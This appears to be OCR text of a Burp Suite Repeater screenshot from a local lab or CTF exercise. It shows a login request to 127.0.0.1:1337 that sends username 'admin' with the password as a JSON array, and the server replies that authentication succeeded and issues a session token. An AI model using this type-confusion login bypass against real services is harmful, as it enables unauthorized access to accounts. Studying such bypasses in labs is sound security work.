 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/
8 Content-Type: application/json
9 Content-Length: 35
10 Origin: http://127.0.0.1:1337
11 Connection: close
12 Cookie: session=
.eJwljsuKwzAMRX_FaF0Gx5EtJV_R_VCKbMlNIH0Qp6vSfx_DrC73weV84Fo3aYs1mH8_4I4ucLfW5GZwgvNm0sxtz5tbH
-54Oimll-5Y1uZeffMDl-_l1E92awvMx_627laFGTRnynm0OqYwWA4kfvI4pWmomcZaC2nMSFiS9YxrFdZK1TiglEDGmgh
VJkZMyoVj8EYkGIlNIuKoGJU1s2ikKF58VhMtZWBTs6HjX9_N9n8ahu8fbXNIJQ.YqhNRA.l9SxIf6ot4rAsq-SBv1wVBt
Z-qw
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"username":"admin",
"password":[
0
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjU5OTkzODEzfQ.cmuRyA
T0lpI0LQqp6-4RVs5OJ3eZXCs8-uwC6oVN10I; Max-Age=3600; Path=/; Expires=Mon, 08 Aug 2022 22:23:33
GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 46
5 Date:
6 Connection: close
7
8 {
"message":"User authenticated successfully!"
}
Search... 0 matches
INSPECTOR
Done 402 bytes | 53 millis